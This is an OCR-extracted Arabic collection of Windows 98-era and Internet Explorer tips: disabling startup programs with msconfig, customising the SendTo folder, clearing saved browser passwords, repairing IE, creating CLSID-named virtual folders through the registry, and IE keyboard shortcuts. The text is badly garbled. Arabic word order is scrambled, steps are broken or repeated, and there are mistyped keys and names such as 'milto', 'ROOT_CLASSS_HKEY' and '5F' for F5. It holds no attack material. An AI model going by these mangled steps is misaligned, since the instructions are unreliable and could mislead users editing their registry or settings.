

#### **بكل بساطة حين تعدل الإسم أو تضيفه إضغط على Aalt ومع ضغطك عليه ضغط ١٥٨ . وسيبقى**









#### **محركات أقراص مرنة في كل مرة تقوم بتشغيل الكومبيوتر ألغ إشارة الصح بجانب البحث عن 6. Search For New Floppy Disks When Starting .**







**البرامج التي تعمل تلقائياً عند تشغيل النظام .. وتشاهد البعض منها في شريط المهام توجد بعض**

#### **بالضغط على بجانب الساعه مثل هذه الصورة .. والبعض الآخر يعمل بالخلفية .. ويمكنك معرفتها بالذا وستظهر لك نافذه وفيها أسماء جميع البرامج العاملة Del+Alt+Ctrl الأزرار**

 **.برامج بداية التشغيل .**

**ويستنزف الكثير من الذاكرة .. وفي بعض الأحيان تتراكم الكثير من البرامج .. مما يسبب بطء الجهاز كلها . أنك تحتاجها وأغلب تلك البرامج ليست ضرورية .. أو System Configuration Utility** 

- **نظام الويندوز :..**
- **1. Start ..**
- **2. Run ..**
- **msconfig : التالي أكتب الأمر 3.**
- **Startup واختر نافذة 4.**
- **البرنامج لمنعه من العمل في بداية تشغيل الجهاز . أزل العلامة من أمام اسم 5.**
- **تشغيل الجهاز . ثم أعد .. Ok إضغط على 6.**

**برنامج .. وذلك بتكرار العملية السابقة .. ويمكنك في أي وقت آخر إعادة ميزة التشغيل التلقائيه لأي**

 **وستجده عادة مجدداً للعمل تلقائياً في بداية التشغيل . والتأشير بعلامة أمام اسم البرنامج ..**

#### **ميزة الإرسال السريع . 3.**

**والتي تعني الإرسال To Send والتي تساعد في إختصار الوقت والجهد .. ميزة من المميزات المفيده مستندٍ ما لمهمة معينه يقوم المستخدم فيها بإختيار نوع البرنامج .. تخيل مثلاً إنك تريد طباعة السريع ثم بعد ذلك تقوم بطباعته .. .. بالطريقة العادية يجب عليك أولاً فتح المستند في البرنامج المخصص له**

#### **لحظة الضغط عليه .. ويأتي نظام فسيتم تنفيذ أمر الطباعه من SendTo .. أما عن طريق أمر**

**تشغيل هذه الميزه .. بالضغط بزر الماوس اليمين مرة البريد .. وسطح المكتب ..إلخ .. وطبعاً يتم ومن ثم إختيار نوع الأمر المراد . .. واحده على الملف المراد إرساله**

### **أو أي برنامج آخر .. وذلك بإتباع التالي : .. Writer CD الطابعة .. أو إلى**

- **SendTo\windows C : إذهب للمجلد التالي 1.**
- **البرامج الت تستخدمها في من هذا المجلد يمكنك إضافة إختصار لأي برنامج .. وكذلك حذف 2. مهمة الإرسال .**
- **الطابعة .. إتبع التالي : ومثلا لإضافة أمر إرسال إلى 1. C** Windows\SendTo **2**.

 **تحديد موقع الطابعه . ومن ثم**

#### **وكذلك .. Disk Floppy إلى القرص المرن الويندوز بهذه الميزه لعدة برامج معينه مثل الإرسال**

**أخرى لتناسب إحتياجاتك الخاصة .. مثل إضافة أمر إرسال إلى وبدون شك يمكنك إضاف مهام لبرامج**

 **.. ShortCut ثم إختيار New للطابعه بالضغط على زر الماوس اليمين ثم إختيار إضف إختصار 2.**

# **وإفلاته في Start بقائمة Settings من المتفرع Printers أو يمكنك سحب أيكون الطابعه من 3.**

#### **مجلد C Windows\SendTo .**

# **كلمات المرور في الأكسبلورر . 4.**



 **إضافة أمر جديد لتلك القائمة .. فكل ما عليك هو تكرار العملية السابقة . وكلما أحببت**

- **المواقع ) . تكملة الفورمات ( البيانات التي تطلبها بعض - تكملة كلمات المرور واسم المستخدم والبيانات . - التنبيه عند قيام المتصفح بحفظ كلمات المرور . خاصية -**
- **. مسح ذاكرة المتصفح : . s \*\*\*\*Clear مسح البيانات - . Passwords Clear مسح كلمات المرور -**

#### **ومن هنا يمكنك تحديد وحذف ما تشاء . 5.**

#### **الأكسبلورر . إصلاح أخطاء 5.**

**التي تدعم اللغة العربيه .. به الكثير من برنامج الأكسبلورر يعتبر من أفضل برامج تصفح الإنترنت الأخطاء بنفسه .. وهذه الأخطاء عادة ما تسببها المواقع المميزات الممتازه .. وأهمها ميزة إصلاح عندما تقوم بتركيب بعض البرامج والتي تؤثر على أداء الأكسبلورر .. التي تدعم الجافا .. وكذلك الصيانه والتي يمكنك عملها له .. بإتباع التالي :.. فيحتاج لعملية**

- **1. Start ..**
- **2. Settings ..**
- **3. Control Panel ..**
- **وستظهر لك نافذة البرنامج مثل الصورة التاليه .. Programs Remove/Add إختر برنامج 4.**
- **:..**
- **Internet Explorer 5 and Internet 5.**<br> **1**
- **Tools .**
- **...Remove/Add إضغط على زر 6.**
- **7. Repair Internet Explorer.**
- **. OK إضغط على زر 8.**



**folderName.{00000000-0000-0000-0000-000000000000}** 

**رمزه بالصيغة الست ، ( folderName ( أن تكتب اسم المجلد الافتراضي مكان لاحظ أنك يجب أكتب مايلي : ، ( History ( مكان الأصفار فمثلا لإنشاء مجلد المحفوظات عشرية**

```
History.{FF393560-C2A7-11CF-BFF4-444553540000}
```

```
 يمكن معرفة اسم المجلد الافتراضي رقمه ! ... لكن كيف -..*
للبحث عن مزيد من المجلدات الافتراضية يمكنك استخدام سجل النظام هذا ما سنجيب عليه الآن .
Registry : 
 اخت من قائمة إبدأ أمر تشغيل . 1-
 ثم اختر موافق . ، regedit اكتب 2-
 . CLSID ثم ، ROOT_CLASSS_HKEY من قائمة المجلدات قم بفتح المجلدين 3-
في صندوق حوار البحث تنس ، ShellFolder اكتب العبارة ، F+Ctrl اضغط مفتاحي 4-
              الأمرين اختيار Keys ، Match whole string only زر انقر ثم فقط Find Next . 
المفتاح الأب له انقر على ، ShellFolder عندما يظهر أحد المفاتيح الفرعية التي تحمل الاسم 5-
narent key .
                                         Default .
الرمز الذين الآن انشئ مجلدا جديدا في قائمة ابدأ - كما أوضحنا سابقا - أعطه الاسم 6-
 حصلت عليهما ... ثم استمتع بالنتيجة .
اتبع الخطوات السابقة للحصول على المزيد من ، 3F بالنقر على زر ، تابع البحث إن أردت -..*
 الافتراضية . المجلدات
ابحث ، CLSID ثم ، ROOT_CLASSS_HKEY عند الانتهاء افتح من جديد المجلدين -..*
```
#### **الموسوعة المختصرة - عصام سرحان ذياب ExtShellFolderViews • . Shellex البرنامج من أن المفتاح الأب له يحمل الاسم**

**السطر انشئ مجلدا جديدا في قائمة إبدأ اسمه يتكون من كل من : الاسم القياسي المبين في -..\***

 **. Shellex اسم المفتاح الأب لمفتاح ، Default**

**اسرار الاكسبلور #لطباعة صفحة بها عدة إطارات " فريمات " : -انقر بيمين الفارة على الصفحة المطلوب طباعتها . -اختر طباعة .. وحدد الخيارات المناسبة ثم اضغ . OK #احفظ كامل الصفحة بجميع محتوياتها -افتح قائمة ملف ثم اختر منها حفظ باسم . -من خانة type as Save اختر صفحة ويب كاملة ثم اضفط حفظ . g c #اجعل المواقع الأكثر استخداماً في متناول يديك : عن طريق ترتيب هذا الشريط كالتالي : قم بسحب العنوان الذي تريد من المفضلة أو من شريط العناوين إلى شريط الارتباطات . #لوضع اختصار لبريدك على سطح المكتب : -اضغط بيمين الفأرة في مساحة فارغة بسطح المكتب واختر جديد . -من القائمة التي ستفتح اختر اختصار .**  milto:oOoOo@hotmail.com **اكتب في الخانة الفارغة عنوان بريدك مسبوق بـ :milto مثل :** 

 **#لحفظ صورة أعجبتك أثناء تصفحك : -اضغط بيمين الفأرة على الصورة واختر " حفظ الصورة " . -حدد القرص والمجلد الذي تريد حفظ الصورة فيه ثم اضغط " حفظ " . #لمعرفة الملف الذي تربط به صورة أو وصلة : -اضغط بيمين الفأرة على الوصلة أو الصورة واختر خصائص ستجد ما تريد . ]يمكنك من ذلك أيضاً معرفة مسار صورة في الشبكة ووضع ارتباط لها من موقعك ] . #لمشاهدة الأكواد التي تحويها الصفحة قم بالآتي :** 

 **-اذهب إلى قائمة عرض ثم اختر عرض المصدر . -يمكنك بعد ذلك نسخ ما تريد أو التعرف على طريقة كتابة كود معين .** 



**التصفح لتسهيل عملية تصفحك لإنترنت استخدم المفاتيح التالية :**

 **- . والأسهمSpacebar , End , Home , Page Down , Page Up التنقل : للتنقل بين الصفحات أي للأمام والخلف استخدم** 

 **- .لليمين السهم , Alt+ لليسار السهمBackSpace , Shift+BackSpace , Alt+ تحديث لمشاهدة آخر التعديلات التي تم عملها على الصفحة قم بالتحديث دائماً 5F . أو R+Ctrl** 

**المحفوظات لعرض المحفوظات وهي عبارة عن عناوين آخر الصفحات التي سبق لك زيارتها .** 

**بحث للبحث عن كلمة أو جملة معينة في نفس الصفحة F+Ctrl .** 

**Ctrl+H** 

**تصنيف .** 

**المفضلة لعرض عناوين الصفحات التي قمت بإضافتها إلى مفضلتك I+Ctrl . إضافة للمفضلة لإضافة عنوان صفحة لقائمتك المفضلة D+Ctrl .** 

**ملاحظة : يمكنك إعادة ترتيب القائمة "المفضلة" بواسطة السحب الإسقاط B+Ctrl .** 

**إيقاف لإيقاف تحميل الصفحة والاكتفاء بما تم تحميله Esc . ملئ الشاشة لمشاهدة الصفحة بأكبر عرض ممكن 11F .** 

 $Ctrl+W$ 

